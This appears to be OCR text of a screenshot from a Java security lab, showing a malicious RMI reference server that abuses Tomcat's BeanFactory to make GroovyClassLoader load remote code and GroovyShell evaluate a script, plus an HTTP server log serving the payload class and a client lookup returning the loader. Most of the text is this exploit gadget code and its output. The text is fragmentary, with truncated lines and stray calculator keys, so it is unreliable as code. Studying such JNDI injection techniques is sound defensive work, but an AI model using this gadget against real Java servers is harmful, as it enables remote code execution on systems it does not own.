 245 @ private static ResourceRef tomcatGroovyClassLoader() {
246 ResourceRef ref = new ResourceRef( resourceClass: "groovy.lang.GroovyClassLoader", description: nul
247 singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
248 ref.add(new StringRefAddr( addrType: "forceString", addr: "a=addClasspath,b=loadClass"));
249 ref.add(new StringRefAddr( addrType: "a", addr: "http://127.0.0.1:8888/"));
250 ref.add(new StringRefAddr( addrType: "b", addr: "blue"));
251 return ref;
252 }
253
254 @ private static ResourceRef groovyRce() {
255 ResourceRef ref = new ResourceRef( resourceClass: "groovy.lang.GroovyShell", description: null,
256 ref.add(new StringRefAddr( addrType: "forceString", addr: "x=evaluate"));
257 String template = " if (System.properties[
258
259
260
261
HackerRMIRefServer
/Library/Jav
Creating RMI
python3 -m http.server 8888
⌥⌘1
blue●/tmp» python3 -m http.server 8888 [21:00:06]
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [12/Jan/2022 21:00:10] "GET /Blue.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] "GET /blue.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] "HEAD /blue.groovy HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] "GET /blue.groovy HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] code 404, message File not found
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] "HEAD /META-INF/services/org.codehaus.groovy.tran
sform.ASTTransformation HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] code 404, message File not found
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] "HEAD /groovy/transform/ASTTest.groovy HTTP/1.1"
404 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] code 404, message File not found
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] "HEAD /Person$Runtime.class HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] code 404, message File not found
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] "GET /Person$Runtime.class HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] code 404, message File not found
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:19] "HEAD /org/codehaus/groovy/transform/GroovyASTTra
nsformationClass.groovy HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:20] code 404, message File not found
::ffff:127.0.0.1 - - [12/Jan/2022 21:11:20] "HEAD /org/codehaus/groovy/control/CompilePhase.g
roovy HTTP/1.1" 404 -
0
m- mr AC +⁄- % ÷
eˣ 10ˣ 7 8 9 ×
ln log₁₀ 4 5 6 −
e EE 1 2 3 +
π Rand 0 . =
2
3
4 import ...
20
21 public class RMITest {
22
23 public static void main(String[] args) throw
24 InitialContext initialContext = new Init
25
26 Object lookup = initialContext.lookup(
27
28 System.out.println(lookup);
}
}
MITest
/Library/Java/JavaVirtualMachines/jdk1.8.0_152.j
SLF4J: Failed to load class "org.slf4j.impl.Stat
SLF4J: Defaulting to no-operation (NOP) logger i
SLF4J: See http://www.slf4j.org/codes.html#Stati
groovy.lang.GroovyClassLoader@67b92f0a
Process finished with exit code 0